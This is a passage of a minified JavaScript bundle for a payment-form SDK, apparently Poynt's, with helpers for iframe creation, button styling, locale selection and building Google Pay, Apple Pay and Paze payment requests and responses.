result}}();Object.defineProperty(exports,"__esModule",{value:true});exports.getSourceAppHostname=exports.createDefaultWalletRequest=exports.setButtonsContainerProperties=exports.setButtonProperties=exports.createIFrame=exports.getAllOptions=exports.getParentPort=exports.getParentOrigin=exports.shouldEnableCardOnFile=exports.isPaymentFormEnabled=exports.parseMessage=exports.loadScript=exports.removeCachedScripts=exports.getCachedScripts=void 0;var localization_1=require("./localization");var constants=__importStar(require("../constants"));var cachedScripts={};var getCachedScripts=function getCachedScripts(){return _extends({},cachedScripts)};exports.getCachedScripts=getCachedScripts;var removeCachedScripts=function removeCachedScripts(){Object.keys(cachedScripts).forEach(function(key){return cachedScripts[key]=null})};exports.removeCachedScripts=removeCachedScripts;var loadScript=function loadScript(src){var existing=cachedScripts[src];if(existing){return existing}var promise=new Promise(function(resolve,reject){var script=document.createElement("script");script.src=src;script.async=true;var onScriptLoad=function onScriptLoad(){resolve()};var _onScriptError=function onScriptError(){script.removeEventListener("load",onScriptLoad);script.removeEventListener("error",_onScriptError);cachedScripts[src]=null;script.remove();reject(new Error("Unable to load script ".concat(src)))};script.addEventListener("load",onScriptLoad);script.addEventListener("error",_onScriptError);document.body.appendChild(script)});cachedScripts[src]=promise;return promise};exports.loadScript=loadScript;var parseMessage=function parseMessage(event){try{return JSON.parse(event.data)}catch(error){console.error(error)}return null};exports.parseMessage=parseMessage;var isPaymentFormEnabled=function isPaymentFormEnabled(options){var _a;return!((_a=options.paymentMethods)===null||_a===void 0?void 0:_a.length)||options.paymentMethods.includes("card")||options.paymentMethods.includes("ach")};exports.isPaymentFormEnabled=isPaymentFormEnabled;var shouldEnableCardOnFile=function shouldEnableCardOnFile(options){if(!(0,exports.isPaymentFormEnabled)(options)){return false}return!!options.enableCardOnFile};exports.shouldEnableCardOnFile=shouldEnableCardOnFile;var getParentOrigin=function getParentOrigin(){if(document.location.hostname!=="localhost"){return document.location.origin}};exports.getParentOrigin=getParentOrigin;var getParentPort=function getParentPort(){if(document.location.hostname==="localhost"){return document.location.port}};exports.getParentPort=getParentPort;var getAllOptions=function getAllOptions(options,mountOptions){return _extends(_extends({},mountOptions),{businessId:options.businessId,applicationId:options.applicationId,sessionId:options.sessionId,storeId:options.storeId,channelId:options.channelId,parentOrigin:(0,exports.getParentOrigin)(),parentPort:(0,exports.getParentPort)(),locale:(0,localization_1.getLocale)(mountOptions===null||mountOptions===void 0?void 0:mountOptions.locale),enableReCaptcha:!!(mountOptions===null||mountOptions===void 0?void 0:mountOptions.enableReCaptcha),enableCardOnFile:(0,exports.shouldEnableCardOnFile)(mountOptions||{})})};exports.getAllOptions=getAllOptions;var createIFrame=function createIFrame(options){var iFrame=document.createElement("iframe");var queryParams=new URLSearchParams;if(options.parentOrigin){queryParams.set("parentOrigin",options.parentOrigin)}if(options.parentPort){queryParams.set("parentPort",options.parentPort)}if(options.sessionId){queryParams.set("sessionId",options.sessionId)}iFrame.setAttribute("name",constants.IFRAME_NAME);iFrame.setAttribute("id",constants.IFRAME_NAME);iFrame.setAttribute("src","https://cdn.poynt.net/collect/payment-form/index.html".concat("?",queryParams.toString()));if(options.iFrame){iFrame.style.cssText=JSON.stringify(options.iFrame);if(options.iFrame.height){iFrame.style["height"]=options.iFrame.height}if(options.iFrame.width){iFrame.style["width"]=options.iFrame.width}if(options.iFrame.border){iFrame.style["border"]=options.iFrame.border}if(options.iFrame.borderRadius){iFrame.style["borderRadius"]=options.iFrame.borderRadius}if(options.iFrame.boxShadow){iFrame.style["boxShadow"]=options.iFrame.boxShadow}}return iFrame};exports.createIFrame=createIFrame;var setButtonProperties=function setButtonProperties(container,buttonOptions){var regularButton=container.getElementsByTagName("button")[0];var applePayButton=container.getElementsByTagName("apple-pay-button")[0];var button=regularButton||applePayButton;var minWidth=(buttonOptions===null||buttonOptions===void 0?void 0:buttonOptions.type)==="plain"?"160px":"240px";var minHeight="40px";var margin="8px";if(buttonOptions===null||buttonOptions===void 0?void 0:buttonOptions.disabled){button.setAttribute("disabled","true");button.style.setProperty("pointer-events","none")}if(applePayButton){button.style.setProperty("--apple-pay-button-width","100%");button.style.setProperty("--apple-pay-button-height","100%");button.style.setProperty("--apple-pay-button-min-height","40px");button.style.setProperty("--apple-pay-button-min-width","160px");button.style.setProperty("--apple-pay-button-border","unset");button.style.setProperty("--apple-pay-button-outline-offset","0");button.style.setProperty("--apple-pay-button-outline",(buttonOptions===null||buttonOptions===void 0?void 0:buttonOptions.border)||"revert");button.style.setProperty("--apple-pay-button-border-radius",(buttonOptions===null||buttonOptions===void 0?void 0:buttonOptions.borderRadius)||"5px")}button.style.setProperty("width","100%");button.style.setProperty("height","100%");button.style.setProperty("min-height",minHeight);button.style.setProperty("min-width",minWidth);button.style.setProperty("border","unset");button.style.setProperty("outline-offset","0");button.style.setProperty("outline",(buttonOptions===null||buttonOptions===void 0?void 0:buttonOptions.border)||"revert");button.style.setProperty("border-radius",(buttonOptions===null||buttonOptions===void 0?void 0:buttonOptions.borderRadius)||"5px");container.style.setProperty("min-width",minWidth);container.style.setProperty("min-height",minHeight);container.style.setProperty("margin",(buttonOptions===null||buttonOptions===void 0?void 0:buttonOptions.margin)||margin);container.style.setProperty("width",(buttonOptions===null||buttonOptions===void 0?void 0:buttonOptions.width)||minWidth);container.style.setProperty("height",(buttonOptions===null||buttonOptions===void 0?void 0:buttonOptions.height)||minHeight);return container};exports.setButtonProperties=setButtonProperties;var setButtonsContainerProperties=function setButtonsContainerProperties(container,buttonsContainerOptions){container.style.setProperty("display","flex");container.style.setProperty("justify-content",(buttonsContainerOptions===null||buttonsContainerOptions===void 0?void 0:buttonsContainerOptions.justifyContent)||"center");container.style.setProperty("align-items",(buttonsContainerOptions===null||buttonsContainerOptions===void 0?void 0:buttonsContainerOptions.alignItems)||"center");container.style.setProperty("flex-direction",(buttonsContainerOptions===null||buttonsContainerOptions===void 0?void 0:buttonsContainerOptions.flexDirection)||"row");if(buttonsContainerOptions===null||buttonsContainerOptions===void 0?void 0:buttonsContainerOptions.style){var cssRules=Object.entries(buttonsContainerOptions.style);cssRules.forEach(function(cssRule){container.style.setProperty(cssRule[0],cssRule[1])})}return container};exports.setButtonsContainerProperties=setButtonsContainerProperties;var createDefaultWalletRequest=function createDefaultWalletRequest(){return{currency:"USD",country:"US",merchantName:"",total:{label:"",amount:"0.00"}}};exports.createDefaultWalletRequest=createDefaultWalletRequest;var isValidHostname=function isValidHostname(hostname){var parts=hostname.split(".");if(parts.length<2){return false}var tld=parts[parts.length-1];if(tld.length<2||tld.length>7||!/^[a-z0-9]+$/i.test(tld)){return false}var domain=parts[parts.length-2];if(domain.length<1||domain.length>61||!/^[a-z0-9-]+$/i.test(domain)){return false}for(var i=0;i<parts.length-2;i++){var part=parts[i];if(part.length===0||!/^[a-z0-9-]+$/i.test(part)){return false}}return true};var getSourceAppHostname=function getSourceAppHostname(){var url=new URL(document.location.href);var sourceAppHostname=url.searchParams.get("sourceAppHostname");if(sourceAppHostname){var sanitizedSourceAppHostname=sourceAppHostname.replace(/[^a-zA-Z0-9.-]/g,"");if(!isValidHostname(sanitizedSourceAppHostname)){console.warn("Invalid sourceAppHostname provided. Ignoring.");return document.location.hostname}return sanitizedSourceAppHostname}return document.location.hostname};exports.getSourceAppHostname=getSourceAppHostname},{"../constants":27,"./localization":32}],31:[function(require,module,exports){"use strict";function _extends(){return _extends=Object.assign?Object.assign.bind():function(n){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)({}).hasOwnProperty.call(t,r)&&(n[r]=t[r])}return n},_extends.apply(null,arguments)}Object.defineProperty(exports,"__esModule",{value:true});exports.buildPaymentRequest=exports.buildPaymentDataChangedHandlerError=exports.buildWalletNonceError=exports.buildMissedHandlerError=exports.buildDuplicateCouponCodeError=exports.buildError=exports.buildOfferInfo=exports.buildShippingMethods=exports.buildTransactionInfo=exports.buildLineItems=exports.getCardPaymentMethod=exports.getBaseCardPaymentMethod=void 0;var constants_1=require("../constants");var getBaseCardPaymentMethod=function getBaseCardPaymentMethod(request){var result={type:"CARD",parameters:{allowedAuthMethods:constants_1.GOOGLEPAY_ALLOWED_AUTHN_METHODS,allowedCardNetworks:constants_1.GOOGLEPAY_ALLOWED_CARD_NETWORKS}};result.parameters.billingAddressRequired=true;result.parameters.billingAddressParameters={format:"FULL"};if(request.requirePhone){result.parameters.billingAddressParameters.phoneNumberRequired=true}return result};exports.getBaseCardPaymentMethod=getBaseCardPaymentMethod;var getCardPaymentMethod=function getCardPaymentMethod(request,businessId){var baseCardPaymentMethod=(0,exports.getBaseCardPaymentMethod)(request);return _extends({tokenizationSpecification:{type:"PAYMENT_GATEWAY",parameters:{gateway:constants_1.GOOGLEPAY_GATEWAY,gatewayMerchantId:businessId}}},baseCardPaymentMethod)};exports.getCardPaymentMethod=getCardPaymentMethod;var buildLineItems=function buildLineItems(request){if(!request.lineItems){return[]}return request.lineItems.map(function(lineItem){return{label:lineItem.label,price:lineItem.amount,type:"LINE_ITEM",status:lineItem.isPending?"PENDING":"FINAL"}})};exports.buildLineItems=buildLineItems;var buildTransactionInfo=function buildTransactionInfo(request){var items=(0,exports.buildLineItems)(request);if(!request.total){return{countryCode:request.country,currencyCode:request.currency||"",totalPrice:"0.00",totalPriceStatus:"ESTIMATED",displayItems:items}}return{countryCode:request.country,currencyCode:request.currency,totalPrice:request.total.amount,totalPriceLabel:request.total.label,totalPriceStatus:request.total.isPending?"ESTIMATED":"FINAL",displayItems:items}};exports.buildTransactionInfo=buildTransactionInfo;var buildShippingMethods=function buildShippingMethods(request){var _a;if(!((_a=request.shippingMethods)===null||_a===void 0?void 0:_a.length)){return}var options=request.shippingMethods.map(function(shippingMethod){return{id:shippingMethod.id,label:shippingMethod.label,description:shippingMethod.detail}});return{shippingOptions:options}};exports.buildShippingMethods=buildShippingMethods;var buildOfferInfo=function buildOfferInfo(request){var _a;if(!((_a=request.couponCode)===null||_a===void 0?void 0:_a.code)){return{offers:[]}}return{offers:[{redemptionCode:request.couponCode.code,description:request.couponCode.label}]}};exports.buildOfferInfo=buildOfferInfo;var buildError=function buildError(request,callbackIntent){var errorCodes={invalid_shipping_address:"SHIPPING_ADDRESS_INVALID",unserviceable_address:"SHIPPING_ADDRESS_UNSERVICEABLE",invalid_billing_address:"PAYMENT_DATA_INVALID",invalid_coupon_code:"OFFER_INVALID",expired_coupon_code:"OFFER_INVALID",invalid_payment_data:"PAYMENT_DATA_INVALID",unknown:"OTHER_ERROR"};var error=request.error;if(!error){return}return{reason:error.code?errorCodes[error.code]:errorCodes.unknown,intent:callbackIntent,message:error.message||""}};exports.buildError=buildError;var buildDuplicateCouponCodeError=function buildDuplicateCouponCodeError(callbackIntent){return{reason:"OFFER_INVALID",intent:callbackIntent,message:"Coupon code already applied"}};exports.buildDuplicateCouponCodeError=buildDuplicateCouponCodeError;var buildMissedHandlerError=function buildMissedHandlerError(eventType,callbackIntent){return{reason:"OTHER_ERROR",intent:callbackIntent,message:"".concat(eventType," callback handler not found")}};exports.buildMissedHandlerError=buildMissedHandlerError;var buildWalletNonceError=function buildWalletNonceError(callbackIntent,error){return{reason:"OTHER_ERROR",intent:callbackIntent,message:(error===null||error===void 0?void 0:error.developerMessage)||(error===null||error===void 0?void 0:error.message)||""}};exports.buildWalletNonceError=buildWalletNonceError;var buildPaymentDataChangedHandlerError=function buildPaymentDataChangedHandlerError(callbackTrigger){return{reason:"OTHER_ERROR",intent:constants_1.GOOGLE_PAY_INTENT_MAP[callbackTrigger],message:'Callback trigger "'.concat(callbackTrigger,'" not found or intermediate payment data does not exist')}};exports.buildPaymentDataChangedHandlerError=buildPaymentDataChangedHandlerError;var buildPaymentRequest=function buildPaymentRequest(request,businessId,authJwt){var _a,_b;var merchantInfo={merchantId:constants_1.GOOGLEPAY_MERCHANT_ID,merchantOrigin:document.location.hostname,merchantName:request.merchantName,authJwt:authJwt};var result={apiVersion:constants_1.GOOGLEPAY_VERSION,apiVersionMinor:constants_1.GOOGLEPAY_VERSION_MINOR,merchantInfo:merchantInfo,allowedPaymentMethods:[(0,exports.getCardPaymentMethod)(request,businessId)],transactionInfo:(0,exports.buildTransactionInfo)(request)};var callbackIntents=["PAYMENT_AUTHORIZATION"];if(request.requireShippingAddress){callbackIntents.push("SHIPPING_ADDRESS");result.shippingAddressRequired=true;if(typeof request.requireShippingMethods==="undefined"||request.requireShippingMethods){result.shippingOptionRequired=true;callbackIntents.push("SHIPPING_OPTION")}result.shippingAddressParameters={allowedCountryCodes:constants_1.WALLET_SHIPPING_COUNTRY_CODES,phoneNumberRequired:request.requirePhone};if((_a=request.shippingMethods)===null||_a===void 0?void 0:_a.length){result.shippingOptionParameters=(0,exports.buildShippingMethods)(request)}}if(request.supportCouponCode){callbackIntents.push("OFFER");if((_b=request.couponCode)===null||_b===void 0?void 0:_b.code){result.offerInfo={offers:[{redemptionCode:request.couponCode.code,description:request.couponCode.label}]}}}if(request.requireEmail){result.emailRequired=true}result.callbackIntents=callbackIntents;return result};exports.buildPaymentRequest=buildPaymentRequest},{"../constants":27}],32:[function(require,module,exports){"use strict";function _extends(){return _extends=Object.assign?Object.assign.bind():function(n){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)({}).hasOwnProperty.call(t,r)&&(n[r]=t[r])}return n},_extends.apply(null,arguments)}var __importDefault=void 0&&(void 0).__importDefault||function(mod){return mod&&mod.__esModule?mod:{default:mod}};Object.defineProperty(exports,"__esModule",{value:true});exports.getLanguageCode=exports.getMessages=exports.getLocale=void 0;var constants_1=require("../constants");var snippet_json_1=__importDefault(require("l10n/collect/en-us/snippet.json"));var snippet_json_2=__importDefault(require("l10n/collect/en-ca/snippet.json"));var snippet_json_3=__importDefault(require("l10n/collect/fr-ca/snippet.json"));var snippet_json_4=__importDefault(require("l10n/collect/fr-fr/snippet.json"));var snippet_json_5=__importDefault(require("l10n/collect/it-IT/snippet.json"));var supportedLocalesMap=new Map([["en","en-US"],["en-us","en-US"],["en-US","en-US"],["en-ca","en-CA"],["en-CA","en-CA"],["fr","fr-FR"],["fr-ca","fr-CA"],["fr-CA","fr-CA"],["fr-fr","fr-FR"],["fr-FR","fr-FR"],["it","it-IT"],["it-it","it-IT"],["it-IT","it-IT"]]);var messages={"en-US":snippet_json_1["default"],"en-CA":snippet_json_2["default"],"fr-CA":snippet_json_3["default"],"fr-FR":snippet_json_4["default"],"it-IT":snippet_json_5["default"]};var getLocale=function getLocale(locale){if(locale&&supportedLocalesMap.has(locale)){return supportedLocalesMap.get(locale)}var cookieMarket=document.cookie.split(";").find(function(cookie){return cookie.includes("market=")})||"";var cookieLocale=cookieMarket.split("=")[1]||"";if(cookieLocale&&supportedLocalesMap.has(cookieLocale)){return supportedLocalesMap.get(cookieLocale)}if(window.navigator.language&&supportedLocalesMap.has(window.navigator.language)){return supportedLocalesMap.get(window.navigator.language)}return constants_1.DEFAULT_LOCALE};exports.getLocale=getLocale;var getMessages=function getMessages(locale){return messages[locale]?_extends(_extends({},messages[constants_1.DEFAULT_LOCALE]),messages[locale]):messages[constants_1.DEFAULT_LOCALE]};exports.getMessages=getMessages;var getLanguageCode=function getLanguageCode(locale){return(locale===null||locale===void 0?void 0:locale.split("-")[0])||"en"};exports.getLanguageCode=getLanguageCode},{"../constants":27,"l10n/collect/en-ca/snippet.json":3,"l10n/collect/en-us/snippet.json":4,"l10n/collect/fr-ca/snippet.json":5,"l10n/collect/fr-fr/snippet.json":6,"l10n/collect/it-IT/snippet.json":7}],33:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:true});exports.buildPaymentAuthorizedResponse=exports.buildAddress=exports.buildFullName=exports.buildPhoneNumber=exports.buildWalletNonceRequest=exports.buildCompleteRequest=exports.buildCheckoutRequest=exports.formatAmountWithCents=exports.getOrderQuantity=exports.getPazeScriptUrl=void 0;var constants_1=require("../constants");var getPazeScriptUrl=function getPazeScriptUrl(){return"https://checkout.paze.com/web/resources/js/digitalwallet-sdk.js".concat("?id=","46VM0VIBJ63520UZ7X6U14L-0rahMJIVUiE1MgKLDdBgyTXkE")};exports.getPazeScriptUrl=getPazeScriptUrl;var getOrderQuantity=function getOrderQuantity(lineItems){if(!(lineItems===null||lineItems===void 0?void 0:lineItems.length)){return}return lineItems.length.toString()};exports.getOrderQuantity=getOrderQuantity;var formatAmountWithCents=function formatAmountWithCents(amount){if(!amount||!Number(amount)){return"0.00"}var parts=amount.split(".");if(parts.length===1){return"".concat(parts[0],".00")}if(parts.length===2&&parts[1].length===1){return"".concat(parts[0],".").concat(parts[1],"0")}return amount};exports.formatAmountWithCents=formatAmountWithCents;var buildCheckoutRequest=function buildCheckoutRequest(request,sessionId){return{intent:"EXPRESS_CHECKOUT",sessionId:sessionId,actionCode:"START_FLOW",transactionValue:{transactionCurrencyCode:request.currency,transactionAmount:(0,exports.formatAmountWithCents)(request.total.amount)},enhancedTransactionData:{orderQuantity:(0,exports.getOrderQuantity)(request.lineItems)},shippingPreference:request.requireShippingAddress?"ALL":"NONE",billingPreference:"ALL",acceptedShippingCountries:constants_1.WALLET_SHIPPING_COUNTRY_CODES,acceptedPaymentCardNetworks:constants_1.PAZE_ALLOWED_CARD_NETWORKS}};exports.buildCheckoutRequest=buildCheckoutRequest;var buildCompleteRequest=function buildCompleteRequest(request,sessionId){return{sessionId:sessionId,transactionType:"PURCHASE",transactionValue:{transactionCurrencyCode:request.currency,transactionAmount:(0,exports.formatAmountWithCents)(request.total.amount)},transactionOptions:{billingPreference:"ALL",payloadTypeIndicator:"PAYMENT"},enhancedTransactionData:{orderQuantity:(0,exports.getOrderQuantity)(request.lineItems)}}};exports.buildCompleteRequest=buildCompleteRequest;var buildWalletNonceRequest=function buildWalletNonceRequest(checkout,complete,requestId){var result={pazePaymentToken:{paymentTokenJwt:complete.completeResponse}};var billingAddress=checkout.maskedCard.billingAddress;var customerInfo=checkout.consumer;if(billingAddress){result.zip=billingAddress.zip;result.line1=billingAddress.line1;result.line2=billingAddress.line2;result.city=billingAddress.city;result.territory=billingAddress.state;result.countryCode=billingAddress.countryCode}if(customerInfo){result.firstName=customerInfo.firstName;result.lastName=customerInfo.lastName}if(requestId){result.requestId=requestId}return result};exports.buildWalletNonceRequest=buildWalletNonceRequest;var buildPhoneNumber=function buildPhoneNumber(customerInfo,deliveryContactDetails){var deliveryPhone=deliveryContactDetails===null||deliveryContactDetails===void 0?void 0:deliveryContactDetails.contactPhoneNumber;if(deliveryPhone){return"".concat(deliveryPhone.countryCode).concat(deliveryPhone.phoneNumber).trim()}var customerPhone=customerInfo===null||customerInfo===void 0?void 0:customerInfo.mobileNumber;if(customerPhone){return"".concat(customerPhone.countryCode).concat(customerPhone.phoneNumber).trim()}return""};exports.buildPhoneNumber=buildPhoneNumber;var buildFullName=function buildFullName(customerInfo,deliveryContactDetails){if(deliveryContactDetails===null||deliveryContactDetails===void 0?void 0:deliveryContactDetails.contactFullName){return deliveryContactDetails.contactFullName}if(!customerInfo){return""}if(customerInfo.fullName){return customerInfo.fullName}return[customerInfo.firstName,customerInfo.lastName].filter(Boolean).join(" ")};exports.buildFullName=buildFullName;var buildAddress=function buildAddress(address,customerInfo){var result={administrativeArea:address.state,countryCode:address.countryCode,postalCode:address.zip,locality:address.city,addressLines:[address.line1,address.line2,address.line3].filter(Boolean)};if(customerInfo){result.emailAddress=customerInfo.emailAddress;if("deliveryContactDetails"in address){result.name=(0,exports.buildFullName)(customerInfo,address.deliveryContactDetails);result.phoneNumber=(0,exports.buildPhoneNumber)(customerInfo,address.deliveryContactDetails)}else{result.name=(0,exports.buildFullName)(customerInfo);result.phoneNumber=(0,exports.buildPhoneNumber)(customerInfo)}}return result};exports.buildAddress=buildAddress;var buildPaymentAuthorizedResponse=function buildPaymentAuthorizedResponse(checkout,nonceResponse,requireShippingAddress){var result={nonce:nonceResponse.nonce,source:"paze"};var billingAddress=checkout.maskedCard.billingAddress;var shippingAddress=checkout.shippingAddress;var customerInfo=checkout.consumer;if(billingAddress){result.billingAddress=(0,exports.buildAddress)(billingAddress,customerInfo)}if(requireShippingAddress&&shippingAddress){result.shippingAddress=(0,exports.buildAddress)(shippingAddress,customerInfo)}return result};exports.buildPaymentAuthorizedResponse=buildPaymentAuthorizedResponse},{"../constants":27}],34:[function(require,module,exports){"use strict";function _typeof(o){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(o){return typeof o}:function(o){return o&&"function"==typeof Symbol&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o},_typeof(o)}Object.defineProperty(exports,"__esModule",{value:true});exports.isObjectOrUndefined=exports.isObject=exports.isString=void 0;var isString=function isString(value){return typeof value==="string"};exports.isString=isString;var isObject=function isObject(value){return _typeof(value)==="object"&&value!==null};exports.isObject=isObject;var isObjectOrUndefined=function isObjectOrUndefined(value){return(0,exports.isObject)(value)||value===undefined};exports.isObjectOrUndefined=isObjectOrUndefined},{}],35:[function(require,module,exports){"use strict";function _extends(){return _extends=Object.assign?Object.assign.bind():function(n){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)({}).hasOwnProperty.call(t,r)&&(n[r]=t[r])}return n},_extends.apply(null,arguments)}var __rest=void 0&&(void 0).__rest||function(s,e){var t={};for(var p in s)if(Object.prototype.hasOwnProperty.call(s,p)&&e.indexOf(p)<0)t[p]=s[p];if(s!=null&&typeof Object.getOwnPropertySymbols==="function")for(var i=0,p=Object.getOwnPropertySymbols(s);i<p.length;i++){if(e.indexOf(p[i])<0&&Object.prototype.propertyIsEnumerable.call(s,p[i]))t[p[i]]=s[p[i]]}return t};Object.defineProperty(exports,"__esModule",{value:true});exports.buildWalletNonceRequest=exports.buildPaymentAuthorizedResponse=exports.buildAddress=exports.buildCouponCodeResponse=exports.buildShippingMethodResponse=exports.buildShippingAddressResponse=void 0;var buildShippingAddressResponse=function buildShippingAddressResponse(event){return{shippingAddress:{administrativeArea:event.administrativeArea||"",countryCode:event.countryCode||"",postalCode:event.postalCode||"",locality:event.locality||""}}};exports.buildShippingAddressResponse=buildShippingAddressResponse;var buildShippingMethodResponse=function buildShippingMethodResponse(event,shippingMethods){var result={shippingMethod:{}};if("identifier"in event){result.shippingMethod={id:event.identifier,label:event.label,detail:event.detail,amount:event.amount}}if("id"in event){var shippingMethod=(shippingMethods||[]).find(function(item){return item.id===event.id});result.shippingMethod={id:event.id,label:shippingMethod===null||shippingMethod===void 0?void 0:shippingMethod.label,detail:shippingMethod===null||shippingMethod===void 0?void 0:shippingMethod.detail,amount:shippingMethod===null||shippingMethod===void 0?void 0:shippingMethod.amount}}return result};exports.buildShippingMethodResponse=buildShippingMethodResponse;var buildCouponCodeResponse=function buildCouponCodeResponse(event){return{couponCode:Array.isArray(event)?event[0]:event}};exports.buildCouponCodeResponse=buildCouponCodeResponse;var buildAddress=function buildAddress(address,email){var result={};if("givenName"in address){var phoneticFamilyName=address.phoneticFamilyName,phoneticGivenName=address.phoneticGivenName,subLocality=address.subLocality,subAdministrativeArea=address.subAdministrativeArea,country=address.country,_address$givenName=address.givenName,givenName=_address$givenName===void 0?"":_address$givenName,_address$familyName=address.familyName,familyName=_address$familyName===void 0?"":_address$familyName,data=__rest(address,["phoneticFamilyName","phoneticGivenName","subLocality","subAdministrativeArea","country","givenName","familyName"]);result=_extends(_extends({},data),{name:"".concat(givenName," ").concat(familyName)})}if("name"in address){var sortingCode=address.sortingCode,_address$address=address.address1,address1=_address$address===void 0?"":_address$address,_address$address2=address.address2,address2=_address$address2===void 0?"":_address$address2,_address$address3=address.address3,address3=_address$address3===void 0?"":_address$address3,_data=__rest(address,["sortingCode","address1","address2","address3"]);result=_extends(_extends({},_data),{emailAddress:email,addressLines:[address1,address2,address3].filter(function(address){return address})})}return result};exports.buildAddress=buildAddress;var buildPaymentAuthorizedResponse=function buildPaymentAuthorizedResponse(event,nonceResponse,requireShippingAddress){var _a;var result={};if("token"in event){if(event.billingContact){result.billingAddress=(0,exports.buildAddress)(event.billingContact)}if(event.shippingContact){var shippingAddress=(0,exports.buildAddress)(event.shippingContact);if(requireShippingAddress){result.shippingAddress=shippingAddress}if(result.billingAddress){if(shippingAddress.emailAddress){result.billingAddress.emailAddress=shippingAddress.emailAddress}if(shippingAddress.phoneNumber){result.billingAddress.phoneNumber=shippingAddress.phoneNumber}}}result.source="apple_pay"}if("paymentMethodData"in event){if(event.shippingAddress){result.shippingAddress=(0,exports.buildAddress)(event.shippingAddress,event.email)}if((_a=event.paymentMethodData.info)===null||_a===void 0?void 0:_a.billingAddress){result.billingAddress=(0,exports.buildAddress)(event.paymentMethodData.info.billingAddress,event.email)}result.source="google_pay"}result.nonce=nonceResponse.nonce;return result};exports.buildPaymentAuthorizedResponse=buildPaymentAuthorizedResponse;var buildWalletNonceRequest=function buildWalletNonceRequest(event){var _a,_b,_c,_d,_e,_f,_g,_h,_j,_k,_l,_m,_o,_p,_q,_r,_s,_t,_u,_v,_w,_x,_y,_z;var result={};if("token"in event){result={applePayPaymentToken:event.token,zip:(_a=event.billingContact)===null||_a===void 0?void 0:_a.postalCode,line1:((_b=event.billingContact)===null||_b===void 0?void 0:_b.addressLines)&&((_c=event.billingContact)===null||_c===void 0?void 0:_c.addressLines[0]),line2:((_d=event.billingContact)===null||_d===void 0?void 0:_d.addressLines)&&((_e=event.billingContact)===null||_e===void 0?void 0:_e.addressLines[1]),city:(_f=event.billingContact)===null||_f===void 0?void 0:_f.locality,territory:(_g=event.billingContact)===null||_g===void 0?void 0:_g.administrativeArea,countryCode:(_h=event.billingContact)===null||_h===void 0?void 0:_h.countryCode,firstName:(_j=event.billingContact)===null||_j===void 0?void 0:_j.givenName,lastName:(_k=event.billingContact)===null||_k===void 0?void 0:_k.familyName}}if("paymentMethodData"in event){result={googlePayPaymentToken:event.paymentMethodData,zip:(_m=(_l=event.paymentMethodData.info)===null||_l===void 0?void 0:_l.billingAddress)===null||_m===void 0?void 0:_m.postalCode,line1:(_p=(_o=event.paymentMethodData.info)===null||_o===void 0?void 0:_o.billingAddress)===null||_p===void 0?void 0:_p.address1,line2:(_r=(_q=event.paymentMethodData.info)===null||_q===void 0?void 0:_q.billingAddress)===null||_r===void 0?void 0:_r.address2,city:(_t=(_s=event.paymentMethodData.info)===null||_s===void 0?void 0:_s.billingAddress)===null||_t===void 0?void 0:_t.locality,territory:(_v=(_u=event.paymentMethodData.info)===null||_u===void 0?void 0:_u.billingAddress)===null||_v===void 0?void 0:_v.administrativeArea,countryCode:(_x=(_w=event.paymentMethodData.info)===null||_w===void 0?void 0:_w.billingAddress)===null||_x===void 0?void 0:_x.countryCode,firstName:(_z=(_y=event.paymentMethodData.info)===null||_y===void 0?void 0:_y.billingAddress)===null||_z===void 0?void 0:_z.name}}return result};exports.buildWalletNonceRequest=buildWalletNonceRequest},{}],36:[function(require,module,exports){"use strict";function _typeof(o){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(o){return typeof o}:function(o){return o&&"function"==typeof Symbol&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o},_typeof(o)}function _extends(){return _extends=Object.assign?Object.assign.bind():function(n){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)({}).hasOwnProperty.call(t,r)&&(n[r]=t[r])}return n},_extends.apply(null,arguments)}function _regenerator(){var e,t,r="function"==typeof Symbol?Symbol:{},n=r.iterator||"@@iterator",o=r.toStringTag||"@@toStringTag";function i(r,n,o,i){var c=n&&n.prototype instanceof Generator?n:Generator,u=Object.create(c.prototype);return _regeneratorDefine2(u,"_invoke",function(r,n,o){var i,c,u,f=0,p=o||[],y=!1,G={p:0,n:0,v:e,a:d,f:d.bind(e,4),d:function d(t,r){return i=t,c=0,u=e,G.n=r,a}};function d(r,n){for(c=r,u=n,t=0;!y&&f&&!o&&t<p.length;t++){var o,i=p[t],d=G.p,l=i[2];r>3?(o=l===n)&&(u=i[(c=i[4])?5:(c=3,3)],i[4]=i[5]=e):i[0]<=d&&((o=r<2&&d<i[1])?(c=0,G.v=n,G.n=i[1]):d<l&&(o=r<3||i[0]>n||n>l)&&(i[4]=r,i[5]=n,G.n=l,c=0))}if(o||r>1)return a;throw y=!0,n}return function(o,p,l){if(f>1)throw TypeError("Generator is already running");for(y&&1===p&&d(p,l),c=p,u=l;(t=c<2?e:u)||!y;){i||(c?c<3?(c>1&&(G.n=-1),d(c,u)):G.n=u:G.v=u);try{if(f=2,i){if(c||(o="next"),t=i[o]){if(!(t=t.call(i,u)))throw TypeError("iterator result is not an object");if(!t.done)return t;u=t.value,c<2&&(c=0)}else 1===c&&(t=i["return"])&&t.call(i),c<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),c=1);i=e}else if((t=(y=G.n<0)?u:r.call(n,G))!==a)break}catch(t){i=e,c=1,u=t}finally{f=1}}return{value:t,done:y}}}(r,o,i),!0),u}var a={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}t=Object.getPrototypeOf;var c=[][n]?t(t([][n]())):(_regeneratorDefine2(t={},n,function(){return this}),t),u=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(c);function f(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,GeneratorFunctionPrototype):(e.__proto__=GeneratorFunctionPrototype,_regeneratorDefine2(e,o,"GeneratorFunction")),e.prototype=Object.create(u),e}return 